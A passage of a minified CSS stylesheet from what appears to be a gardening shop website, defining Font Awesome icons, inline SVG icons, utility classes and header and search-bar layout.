    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(/local/templates/agro2024/fa_min/css/../webfonts/fa-regular-400.woff2) format("woff2"), url(/local/templates/agro2024/fa_min/css/../webfonts/fa-regular-400.woff) format("woff")
}

@font-face {
    font-display: swap;
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: 900;
    src: url(/local/templates/agro2024/fa_min/css/../webfonts/fa-solid-900.woff2) format("woff2");
}

@font-face {
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: url(/local/templates/agro2024/fa_min/css/../webfonts/fa-solid-900.woff2) format("woff2");
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*=" icon-"], [class^=icon-] {
    font-family: FontAwesome;
    font-weight: 400;
    font-style: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    vertical-align: baseline;
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    margin-top: 0;
}

.fa, .far, .fas {
    font-weight: 400
}

.fa-times:before {
    content: "\f00d";
}

.fa-microphone:before {
    content: "\f130";
}

.fa-home:before {
    content: "\f015";
}

.fa-tree:before {
    content: "\f1bb";
}

.fa-arrow-left:before {
    content: "\f060";
}

.fa-shopping-cart:before {
    content: "\f07a";
}

.fa-arrow-right:before {
    content: "\f061";
}

.fa-filter:before {
    content: "\f0b0";
}

.fa-chevron-right:before {
    content: "\f054";
}

.fa-user:before {
    content: "\f007";
}

.fa-heart:before {
    content: "\f004";
}

.fa-angle-up:before {
    content: "\f106";
}

.fa-bolt:before {
    content: "\f0e7";
}

.fa-check-square:before {
    content: "\f14a";
}

.fa-exchange-alt:before {
    content: "\f362";
}

.fa-leaf:before {
    content: "\f06c";
}

.fa-circle:before {
    content: "\f111";
}

.fa-angle-left:before {
    content: "\f104";
}

.fa-angle-right:before {
    content: "\f105";
}

.fa-flower:before {
    content: "\f7ff";
}

.fa-comment:before {
    content: "\f075";
}

.fa, .fas {
    font-weight: 900;
}

.fa-viber:before {
    content: "\f409";
}

.fa-telegram:before {
    content: "\f2c6";
}

.fa-facebook:before {
    content: "\f09a";
}

.fa-instagram:before {
    content: "\f16d";
}

.fa-angle-down:before {
    content: "\f107";
}

.fa-plus:before {
    content: "\f067";
}

.fa-eye:before {
    content: "\f06e";
}

/* End */


/* Start:/local/templates/agro2024/fa_min/css/fa-svg.min.css?175855644213459*/
.searching.searching_wrap{display:none}body{---fa-angle-right-orange:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 -256 1792 1792"><g transform="matrix(1,0,0,-1,349.28814,1330.9831)"><path fill="rgb(238 111 16)" d="m 1099,704 q 0,-52 -37,-91 L 410,-38 q -37,-37 -90,-37 -53,0 -90,37 l -76,75 q -37,39 -37,91 0,53 37,90 l 486,486 -486,485 q -37,39 -37,91 0,53 37,90 l 76,75 q 36,38 90,38 54,0 90,-38 l 652,-651 q 37,-37 37,-90 z"/></g></svg>');---fa-angle-right-white:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 -256 1792 1792"><g transform="matrix(1,0,0,-1,349.28814,1330.9831)"><path fill="rgb(255 255 255)" d="m 1099,704 q 0,-52 -37,-91 L 410,-38 q -37,-37 -90,-37 -53,0 -90,37 l -76,75 q -37,39 -37,91 0,53 37,90 l 486,486 -486,485 q -37,39 -37,91 0,53 37,90 l 76,75 q 36,38 90,38 54,0 90,-38 l 652,-651 q 37,-37 37,-90 z"/></g></svg>');---fa-arrow-left:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="rgb(85, 173, 77)" d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"/></svg> ');---fa-microphone:url('data:image/svg+xml;utf8,<svg enable-background="new 0 0 100 100" height="100" viewBox="0 0 100 100" width="100" xmlns="http://www.w3.org/2000/svg"><g fill="rgb(85, 173, 77)"><path d="m75.46 49.16h.003v-.098c0-.006 0-.013 0-.019v-14.256c0-2.088-1.693-3.781-3.782-3.781-2.088 0-3.783 1.693-3.783 3.781v14.256c0 9.885-8.013 17.897-17.898 17.897s-17.898-8.013-17.898-17.897v-14.256c0-2.088-1.693-3.781-3.782-3.781-2.088 0-3.783 1.693-3.783 3.781v14.373h.003c.058 12.724 9.447 23.243 21.678 25.065v5.438h-13.379v.003c-2.074.018-3.75 1.701-3.75 3.779s1.676 3.761 3.75 3.779v.003h34.29c2.089 0 3.782-1.693 3.782-3.782s-1.693-3.782-3.782-3.782h-13.347v-5.438c12.231-1.822 21.621-12.341 21.678-25.065z"/><path d="m37.186 48.941c0 7.088 5.745 12.833 12.833 12.833 7.087 0 12.831-5.746 12.831-12.833 0-.096-.012-.188-.014-.283h.053v-23.336h-.053c-.153-6.955-5.826-12.549-12.817-12.549-6.992 0-12.666 5.594-12.819 12.549h-.052v23.336h.052c-.001.095-.014.187-.014.283z"/></g></svg>');---fa-microphone-a:url('data:image/svg+xml;utf8,<svg enable-background="new 0 0 100 100" height="100" viewBox="0 0 100 100" width="100" xmlns="http://www.w3.org/2000/svg"><g fill="rgb(242, 113, 16)"><path d="m75.46 49.16h.003v-.098c0-.006 0-.013 0-.019v-14.256c0-2.088-1.693-3.781-3.782-3.781-2.088 0-3.783 1.693-3.783 3.781v14.256c0 9.885-8.013 17.897-17.898 17.897s-17.898-8.013-17.898-17.897v-14.256c0-2.088-1.693-3.781-3.782-3.781-2.088 0-3.783 1.693-3.783 3.781v14.373h.003c.058 12.724 9.447 23.243 21.678 25.065v5.438h-13.379v.003c-2.074.018-3.75 1.701-3.75 3.779s1.676 3.761 3.75 3.779v.003h34.29c2.089 0 3.782-1.693 3.782-3.782s-1.693-3.782-3.782-3.782h-13.347v-5.438c12.231-1.822 21.621-12.341 21.678-25.065z"/><path d="m37.186 48.941c0 7.088 5.745 12.833 12.833 12.833 7.087 0 12.831-5.746 12.831-12.833 0-.096-.012-.188-.014-.283h.053v-23.336h-.053c-.153-6.955-5.826-12.549-12.817-12.549-6.992 0-12.666 5.594-12.819 12.549h-.052v23.336h.052c-.001.095-.014.187-.014.283z"/></g></svg>');---fa-search:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 -256 1792 1792"><g transform="matrix(1,0,0,-1,60.745763,1201.8983)"><path fill="rgb(85, 173, 77)" d="m 1152,704 q 0,185 -131.5,316.5 Q 889,1152 704,1152 519,1152 387.5,1020.5 256,889 256,704 256,519 387.5,387.5 519,256 704,256 889,256 1020.5,387.5 1152,519 1152,704 z m 512,-832 q 0,-52 -38,-90 -38,-38 -90,-38 -54,0 -90,38 L 1103,124 Q 924,0 704,0 561,0 430.5,55.5 300,111 205.5,205.5 111,300 55.5,430.5 0,561 0,704 q 0,143 55.5,273.5 55.5,130.5 150,225 94.5,94.5 225,150 130.5,55.5 273.5,55.5 143,0 273.5,-55.5 130.5,-55.5 225,-150 94.5,-94.5 150,-225 Q 1408,847 1408,704 1408,484 1284,305 l 343,-343 q 37,-37 37,-90 z"/></g></svg>');---fa-search-a:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 -256 1792 1792"><g transform="matrix(1,0,0,-1,60.745763,1201.8983)"><path fill="rgb(242, 113, 16)" d="m 1152,704 q 0,185 -131.5,316.5 Q 889,1152 704,1152 519,1152 387.5,1020.5 256,889 256,704 256,519 387.5,387.5 519,256 704,256 889,256 1020.5,387.5 1152,519 1152,704 z m 512,-832 q 0,-52 -38,-90 -38,-38 -90,-38 -54,0 -90,38 L 1103,124 Q 924,0 704,0 561,0 430.5,55.5 300,111 205.5,205.5 111,300 55.5,430.5 0,561 0,704 q 0,143 55.5,273.5 55.5,130.5 150,225 94.5,94.5 225,150 130.5,55.5 273.5,55.5 143,0 273.5,-55.5 130.5,-55.5 225,-150 94.5,-94.5 150,-225 Q 1408,847 1408,704 1408,484 1284,305 l 343,-343 q 37,-37 37,-90 z"/></g></svg>');---fa-shopping-cart:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="rgb(85, 173, 77)" d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg>');---fa-shopping-cart-white:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="rgb(255 255 255)" d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg>');---fa-user:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 -256 1792 1792"><g fill="rgb(85, 173, 77)" transform="matrix(1,0,0,-1,197.42373,1300.6102)"><path d="M 1408,131 Q 1408,11 1335,-58.5 1262,-128 1141,-128 H 267 Q 146,-128 73,-58.5 0,11 0,131 0,184 3.5,234.5 7,285 17.5,343.5 28,402 44,452 q 16,50 43,97.5 27,47.5 62,81 35,33.5 85.5,53.5 50.5,20 111.5,20 9,0 42,-21.5 33,-21.5 74.5,-48 41.5,-26.5 108,-48 Q 637,565 704,565 q 67,0 133.5,21.5 66.5,21.5 108,48 41.5,26.5 74.5,48 33,21.5 42,21.5 61,0 111.5,-20 50.5,-20 85.5,-53.5 35,-33.5 62,-81 27,-47.5 43,-97.5 16,-50 26.5,-108.5 10.5,-58.5 14,-109 Q 1408,184 1408,131 z m -320,893 Q 1088,865 975.5,752.5 863,640 704,640 545,640 432.5,752.5 320,865 320,1024 320,1183 432.5,1295.5 545,1408 704,1408 863,1408 975.5,1295.5 1088,1183 1088,1024 z"/></g></svg>');---fa-user-white:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 -256 1792 1792"><g fill="255 255 255" transform="matrix(1,0,0,-1,197.42373,1300.6102)"><path d="M 1408,131 Q 1408,11 1335,-58.5 1262,-128 1141,-128 H 267 Q 146,-128 73,-58.5 0,11 0,131 0,184 3.5,234.5 7,285 17.5,343.5 28,402 44,452 q 16,50 43,97.5 27,47.5 62,81 35,33.5 85.5,53.5 50.5,20 111.5,20 9,0 42,-21.5 33,-21.5 74.5,-48 41.5,-26.5 108,-48 Q 637,565 704,565 q 67,0 133.5,21.5 66.5,21.5 108,48 41.5,26.5 74.5,48 33,21.5 42,21.5 61,0 111.5,-20 50.5,-20 85.5,-53.5 35,-33.5 62,-81 27,-47.5 43,-97.5 16,-50 26.5,-108.5 10.5,-58.5 14,-109 Q 1408,184 1408,131 z m -320,893 Q 1088,865 975.5,752.5 863,640 704,640 545,640 432.5,752.5 320,865 320,1024 320,1183 432.5,1295.5 545,1408 704,1408 863,1408 975.5,1295.5 1088,1183 1088,1024 z"/></g></svg>');---logo:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48.26 42.63"><g><g><path fill="rgb(85, 173, 77)" d="M25.16,42.63s1.41-10.85-2.65-17.56c-.76-.88,2.27-18.69,25.64-21.6C48.15,3.47,51.18,38.72,25.16,42.63Z"/><path fill="rgb(85, 173, 77)" d="M21.2,39.67c0,.45-.07.84-.11,1.19s-.14.83-.24,1.24A23.58,23.58,0,0,1,4.68,32.78l-.09-.12A29.58,29.58,0,0,1,0,18.18a21.87,21.87,0,0,1,.4-3.91,8.94,8.94,0,0,1,.89.09A22.88,22.88,0,0,1,18.34,25.67a22.5,22.5,0,0,1,1.82,4,26.53,26.53,0,0,1,1.09,6.58A28.85,28.85,0,0,1,21.2,39.67Z"/><path fill="rgb(85, 173, 77)" d="M31.08,5C24,8.1,20.71,16.41,19.76,19.21a2.09,2.09,0,0,0-.14-.17,26.87,26.87,0,0,0-13-8.59l-.16,0a25.32,25.32,0,0,0-3.37-.76A18.23,18.23,0,0,1,18.84,0a18.4,18.4,0,0,1,9.47,3l0,0a18.11,18.11,0,0,1,2.4,1.77Z"/></g></g></svg>');---logo-gray:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48.26 42.63"><g><g><path fill="rgb(179, 179, 179)" d="M25.16,42.63s1.41-10.85-2.65-17.56c-.76-.88,2.27-18.69,25.64-21.6C48.15,3.47,51.18,38.72,25.16,42.63Z"/><path fill="rgb(179, 179, 179)" d="M21.2,39.67c0,.45-.07.84-.11,1.19s-.14.83-.24,1.24A23.58,23.58,0,0,1,4.68,32.78l-.09-.12A29.58,29.58,0,0,1,0,18.18a21.87,21.87,0,0,1,.4-3.91,8.94,8.94,0,0,1,.89.09A22.88,22.88,0,0,1,18.34,25.67a22.5,22.5,0,0,1,1.82,4,26.53,26.53,0,0,1,1.09,6.58A28.85,28.85,0,0,1,21.2,39.67Z"/><path fill="rgb(179, 179, 179)" d="M31.08,5C24,8.1,20.71,16.41,19.76,19.21a2.09,2.09,0,0,0-.14-.17,26.87,26.87,0,0,0-13-8.59l-.16,0a25.32,25.32,0,0,0-3.37-.76A18.23,18.23,0,0,1,18.84,0a18.4,18.4,0,0,1,9.47,3l0,0a18.11,18.11,0,0,1,2.4,1.77Z"/></g></g></svg>');---review-paste:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18px" height="18px"><path fill-rule="evenodd" fill="rgb(255, 255, 255)" d="M17.786,3.562 L16.403,4.946 L13.050,1.593 L14.433,0.209 C14.717,-0.075 15.191,-0.075 15.475,0.209 L17.786,2.502 C18.070,2.785 18.070,3.259 17.786,3.562 ZM8.863,12.466 L5.510,9.113 L12.311,2.312 L15.664,5.665 L8.863,12.466 ZM3.350,14.039 L4.771,9.852 L8.124,13.206 L3.938,14.626 C3.578,14.758 3.218,14.398 3.350,14.039 ZM1.153,4.434 L1.153,16.824 L13.542,16.824 L13.542,9.303 L14.717,8.147 L14.717,17.411 C14.717,17.752 14.452,17.998 14.130,17.998 L0.584,17.998 C0.262,17.998 -0.003,17.733 -0.003,17.411 L-0.003,3.866 C-0.003,3.544 0.262,3.279 0.584,3.279 L9.810,3.279 L8.655,4.434 L1.153,4.434 Z"/></svg>');---fa-close:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="rgb(85, 173, 77)" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>');---fa-filter:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="-2 -256 1792 1792" version="1.1" width="100%" height="100%"><g transform="matrix(1,0,0,-1,182.23729,1201.8983)"><path d="m 1403,1241 q 17,-41 -14,-70 L 896,678 V -64 q 0,-42 -39,-59 -13,-5 -25,-5 -27,0 -45,19 L 531,147 q -19,19 -19,45 V 678 L 19,1171 q -31,29 -14,70 17,39 59,39 h 1280 q 42,0 59,-39 z"/></g></svg>')}.svg-arrow-left,.svg-arrow-right{position:relative;justify-content:center;align-items:center;display:flex!important}.svg-arrow-left:before,.svg-arrow-right:before,i.search-voice-button,i.search-voice-button:before{content:"";background-repeat:no-repeat;background-size:contain;display:inline-block;height:1em;width:1em;top:50%}.svg-arrow-left:before,.svg-arrow-right:before{background-image:var(---fa-arrow-left);margin-left:4px}.svg-arrow-left:before{transform:rotate(180deg);margin-left:0;margin-right:4px}.fa-angle-down,.fa-angle-left,.fa-angle-right,.fa-angle-up,.fa-circle,.fa-flower{display:flex;align-items:center;justify-content:center}i.fa-angle-down::before,i.fa-angle-left::before,i.fa-angle-right::before,i.fa-angle-up::before{content:"";display:block;height:.4em;width:.4em}.fa-plus::after,.fa-plus::before{content:""}.fa-angle-down::before,.fa-angle-left::before,.fa-angle-right::before,.fa-angle-up::before{transform:rotate(45deg)}.fa-angle-up::before{border-left:.15em solid;border-top:.15em solid}.fa-angle-right::before{border-right:.15em solid;border-top:.15em solid}.fa-angle-down::before{border-right:.15em solid;border-bottom:.15em solid}.fa-angle-left::before{border-left:.15em solid;border-bottom:.15em solid}.fa-plus,.fa-times,.search-clear-btn{position:relative}.fa-plus::after,.fa-plus::before{height:.8em;width:.8em;position:absolute;top:50%;left:50%;display:block;box-sizing:border-box}.fa-plus::after{border-top:.2em solid;transform:translate(-40%,0)}.fa-plus::before{border-left:.2em solid;transform:translate(0,-37%)}i.search-voice-button:before{background-image:var(---fa-microphone)}i.search-voice-button:hover::before{background-image:var(---fa-microphone-a)}.fa-times{height:.9em;width:.9em;display:inline-block}.fa-times:after,.fa-times:before{border-radius:2px;content:""!important;display:block;position:absolute;top:50%;height:0;width:.8em;border-top:.2em solid;box-sizing:border-box;z-index:1}.fa-times:after{transform:rotate(45deg)}.fa-times:before{transform:rotate(-45deg)}
/* End */


/* Start:/local/templates/agro2024/css/hd.min.css?17621624992563*/
html{--page-width:1620px;--color-stroke:#d0cecb;--color-orange:#ec6e0f;--color-main:#55ad4d}a{text-decoration:none;color:inherit}.flex{display:flex}.wrap{flex-wrap:wrap}.flex_column{flex-direction:column}.grid{display:grid}.column-1{grid-template-columns:1fr}.column-2{grid-template-columns:repeat(2,1fr)}.column-3{grid-template-columns:repeat(3,1fr)}.column-4{grid-template-columns:repeat(4,1fr)}.column-section{grid-template-columns:275px 1fr}.grid-col-start-1{grid-column-start:1}.grid-col-end-3{grid-column-end:3}.justify_content_center{justify-content:center}.justify_content_start{justify-content:flex-start}.justify_content_between{justify-content:space-between}.items_center{align-items:center}.items_start{align-items:flex-start}.bgc-w{background-color:#fff}.bgc-o{background-color:var(--color-orange)}.tc-w{color:#fff}.tc-g{color:var(--color-stroke)}.tc-r{color:red}.tc-b{color:#000}.w100{width:100%}.w-available{width:-webkit-fill-available}.mw-100{max-width:100%}.h100{height:100%}.h-auto{height:auto}.w52{width:52px}.h52{height:52px}.h-fit{height:fit-content}.px-15{padding-right:15px;padding-left:15px}.px-20{padding-left:20px;padding-right:20px}.px-25{padding-left:25px;padding-right:25px}.py-10{padding-top:10px;padding-bottom:10px}.py-15{padding-top:15px;padding-bottom:15px}.py-20{padding-top:20px;padding-bottom:20px}.pr-5{padding-right:5px}.gap-5{gap:5px}.gap-10{gap:10px}.gap-15{gap:15px}.gap-20{gap:20px}.gap-36{gap:36px}.gap-50{gap:50px}.border_stroke{border:1px solid var(--color-stroke)}.br-5{border-radius:5px}.br-50p{border-radius:50%}.pm{max-width:var(--page-width)}.f-proximabold{font-family:"proximanovabold"}.f-proximanova{font-family:"proximanova"}.fw-700,.fw-b{font-weight:700}.tac{text-align:center}.cp{cursor:pointer}.fs-36{font-size:36px}.fs-25{font-size:25px}.fs-20{font-size:20px}.fs-18{font-size:18px}.fs-16{font-size:16px}.fs-14{font-size:14px}.tw-no{text-wrap:nowrap}.sum.active,.sum:hover,.thumbs .swiper-slide-thumb-active>div{border-color:var(--color-orange)}.relative{position:relative}.absolute{position:absolute}.hide{display:none}.bottom--25{bottom:-25px}.top-70{top:70px}.top-0{top:0}.left-0{left:0}.transition-500{transition:500ms all}.ov-hidden{overflow:hidden}.ov-auto{overflow:auto}.sticky{position:sticky}.mt--5{margin-top:-5px}.pb-40{padding-bottom:40px}.scroll-bar-hidden{cursor:grab;user-select:none;-webkit-overflow-scrolling:touch-edge;scrollbar-width:none;-ms-overflow-style:none;touch-action:pan-x}.scroll-bar-hidden::-webkit-scrollbar{display:none;width:0;height:0}.uppercase{text-transform:uppercase}
/* End */


/* Start:/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css?1675671060426*/
.top-info {
    text-align: CENTER;
    /*max-height: 30px;*/
    padding: 0;
    overflow: hidden;
}
.top-info img {
    max-width: 100%;
    /*display: flex;*/
    /*margin: 0 auto;*/
    height: auto;
}
.top-content-info {
    max-width: 1325px;
    margin: 0 auto;
    text-align: center;
}
.top-content-info a{
    display: inline-block;
}
.top-content-info a:first-child{
    margin-right: 6px;
}

/* End */


/* Start:/local/templates/agro2024/include/header/middle_row/middle_row.css?173860062012006*/
body {
    ---main-color: #55ad4d;
    ---or-color: #ec6e0f;
    ---gray-color: #5E5E5E;
}

.middle-row {
    justify-content: space-between;
    position: relative;
    padding: 10px 0 20px;
    align-items: center;
    display: flex;
}

.top-row-nav {
    padding-top: 10px;
    display: flex;
    justify-content: space-between;
}

.top-row-nav a {
    transition: 500ms;
    color: #000;
}

.top-row-nav .franchise {
    color: #55ad4d;
}
.top-row-nav .l a {
    color: #f27110;
}
.top-row-nav .r{
    user-select: none;
}
.top-row-nav .r a {
    margin-left: 20px;
}
.header_fixed{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: #fff;
    z-index: 9999;
    margin: 0 auto;
    padding: 0 5px;
    border-bottom: 2px solid var(---main-color);
}

@media (min-width: 1025px) {
    .header_fixed + .main-menu {
        padding-top: 110px;
    }
}
@media (min-width: 1280px) {
    .header_fixed + .main-menu {
        padding-top: 116px;
        padding-top: 116.3px;
    }
}
.header_fixed .top-row-nav {
    display: none;
}

.header_fixed .middle-row {
    max-width: 1280px;
    padding: 5px 0;
    margin: 0 auto;
}
.evinent-search-buttons-group {
    position: absolute;
    top: 8px;
    right: 68px;
    z-index: 10001;
}
.evinent-search-input.evinent-active+.evinent-search-buttons-group i.search-clear-btn {
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
i.search-clear-btn, i.search-voice-button {
    cursor: pointer;
    color: var(---main-color);
    font-size: 24px;
}

.header_fixed #evinentSearchResults {
    top: 60px;
}

.logo-block {
    flex-basis: 24%;
    padding-right: 12px;
    position: relative;
}

.top-logo,.logo-img {
    height: auto;
    max-width: 100%;
}

.content-menu {
    flex-basis: 10.5%;
    height: 50px;
    line-height: 50px;
    font-size: 17px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    background-color: var(---main-color);
    border-radius: 10px;
    cursor: pointer;
    padding: 10px 15px;
    position: relative;
    text-align: center;
    transition: 500ms;
    white-space: nowrap;
}

.content-menu:after {
    transform: rotate(135deg);
    border-right: 1px solid #fff;
    border-top: 1px solid #fff;
    content: '';
    height: 5px;
    position: absolute;
    right: 25px;
    top: 22px;
    width: 5px;
}

.content-menu.active, .content-menu:hover {
    background: var(---or-color);
}


.flex-column {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.flex-column svg {
    fill: var(---main-color);
}

.small-basket a {
    display: flex;
    align-items: center;
    font-weight: bold;
    width: 100%;
    justify-content: space-between;
    transition: 500ms;
}

.small-basket a:hover, .small-basket.active, .small-basket.active svg, .for_heart a:hover svg, .top-row-nav a:hover {
    color: var(---or-color);
    fill: var(---or-color);
}

.small-basket .wrap-icon {
    margin-right: 10px;
}

.small-basket {
    text-wrap: nowrap;
}

.for_heart {
    flex-basis: 15%;
}

div.evinent-search-buttons-group {
    right: 55px;
}

.full-catalog {
    flex-basis: 4%;
}

.lang {
    display: flex;
    flex-direction: column;
    font-size: 17px;
    font-weight: bold;
    position: relative;
    justify-content: center;
}

.middle-row .lang {
    height: 50px;
    width: 50px;
}

.lang:after {
    transform: rotate(135deg);
    border-right: 1px solid #000;
    border-top: 1px solid #000;
    content: '';
    height: 5px;
    position: absolute;
    left: 35px;
    top: 21px;
    width: 5px;
}

.lang a {
    overflow: hidden;
    transition: 500ms;
    color: #000;
}

.lang a:not(.active) {
    position: absolute;
    left: 0;
    top: 40px;
    display: none;
}

.header_fixed .lang a:not(.active) {
    top: 30px;
}

.lang:hover a:not(.active) {
    display: block;
}

.lang a:hover {
    color: var(---or-color);
}

.burger .icon {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    height: 28px;
    cursor: pointer;
    width: 44px;
}

.burger .icon > div {
    height: 2px;
    background-color: var(---main-color);
    transition: 500ms;
}

.bx-no-touch .burger:hover .icon > div, .full-catalog.active .burger .icon > div {
    background-color: var(---or-color);
}

.search {
    flex-basis: 35%;
    padding-left: 9px;
}

.jlinking {
    position: absolute;
    display: flex;
    overflow: hidden;
    top: 50px;
    left: 5px;
    z-index: 3;
    color: #999;
    font-size: 12px;
}

.jlinking a {
    color: #999;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 500ms;
    text-decoration: underline;
    margin-left: 5px;
}

.jlinking a:hover {
    color: var(---or-color);
}

.header_fixed .jlinking {
    opacity: 0;
}

.searching_wrap {
    display: flex;
    flex-direction: column;
    min-height: 50px;
}

#header .searching_wrap {
    width: 100%;
}

.searching_wrap .input-block {
    display: inline-block;
    float: left;
    position: relative;
    vertical-align: middle;
}

#header .searching_wrap input[type=text] {
    background-color: #fff;
    border: 2px solid var(---main-color);
    border-radius: 10px;
    box-shadow: none;
    font-size: 14px;
    font-weight: 600;
    height: 50px;
    padding-left: 10px;
    text-shadow: none;
    width: 100%;
}

#header .searching_wrap input[type=text].active {
    padding-left: 8px;
}

.searching_wrap input {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    position: relative;
    z-index: 2;
}

i.search-clear-btn, i.search-voice-button {
    font-size: 30px !important;
}

.searching_wrap .search-submit {
    border: none;
    border-left: 1px solid var(---main-color);
    cursor: pointer;
    height: 100%;
    max-width: 60px;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    z-index: 10000;
}

.searching_wrap .search-submit:before, .search-fixed .fa-search:before {
    --size: 22px;
    background-image: var(---fa-search);
    content: "";
    font: unset;
    height: var(--size);
    left: 0;
    line-height: initial;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0%, -50%);
    width: var(--size);
}

.searching_wrap .search-submit:hover::before, .search-fixed .fa-search:hover::before {
    background-image: var(---fa-search-a);
}

.search-fixed .fa-search:before {
    display: none;
}
span.underline {
    border-bottom: 1px solid;
}
.evinent-search-products-wrapper {
    height: 100%;
    overflow-y: auto;
}

@media (min-width: 1024px) {
    .search .cls {
        height: 40px;
    }

    .searching_wrap + .cls {
        display: none;
    }
}

.search-fixed {
    width: 80%;
}

.logo-fixed {
    display: none;
}

.s-mobile {
    display: none;
}

.content-menu .burger {
    display: none;
}

@media (max-width: 1070px) {
    .search {
        flex-basis: 30%;
    }

    .for_heart {
        flex-basis: 17%;
    }
}

@media (max-width: 1025px) {
    .jlinking {
        display: none;
    }

    .header-desktop {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        border-bottom: 2px solid var(---main-color);
        background: #fff;
        z-index: 9999;
        padding: 5px 10px;
    }

    .top-row-nav {
        display: none;
    }

    .main-menu {
        display: none;
    }

    .logo-fixed {
        width: 50px;
        height: 45px;
        display: block;
    }

    .logo-mobile {
        background: var(---logo) no-repeat;
        background-size: contain;
        display: block;
        height: 100%;
        width: 100%;
    }

    .logo-block, .full-catalog {
        display: none;
    }

    .content-menu {
        background-color: unset;
        border-radius: unset;
        color: unset;
        padding: unset;
        flex-basis: unset;
        font-size: unset;
    }

    .content-menu:hover, .content-menu.active {
        background-color: unset;
    }

    .bx-no-touch .content-menu:hover .icon > div, .content-menu.active .icon > div {
        background-color: var(---or-color);
    }

    .content-menu:after {
        content: unset;
    }

    .content-menu .b-mobile {
        display: none;
    }

    .content-menu .burger {
        display: flex;
    }

    .search {
        flex-basis: 60%;
        padding-left: 0;
    }

    div.evinent-search-buttons-group {
        top: 8px;
    }

    .header_fixed .middle-row {
        padding: 5px 10px;
    }

    .for_heart {
        flex-basis: 20%;
    }
}

@media (max-width: 840px) {
